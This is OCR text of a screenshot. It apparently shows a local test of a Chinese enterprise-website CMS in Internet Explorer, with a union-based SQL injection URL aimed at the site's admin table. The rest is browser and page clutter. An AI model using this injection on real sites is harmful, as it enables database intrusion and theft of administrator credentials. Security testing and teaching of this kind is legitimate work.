 无忧企业网站系统|公司系统|企业网站管理系统 - Windows Internet Explorer
http://127.0.0.1:99/shownews.asp?id=-110 union select 1,2,3,4,5,6,7,8,9,10,11 from admin
1 错误页面
收藏夹 建议网站 网页快讯库
无忧企业网站系统|公司系统|企业网站...
此网站需要安装以下加载项:“Adobe Inc.”中的“Adobe Flash Player”。如果您信任该网站和该加载项并打算安装该加载项，请单击这里...
企业网站 专业建站系统
ENTERPRISE WEB PROFESSIONAL HELP STATION SYSTEM
单击此处安装下列 ActiveX 控件: 来自 'Adobe Inc.' 的 'Adobe Flash Player'..
来自网页的消息
信息内容已被删除!
确定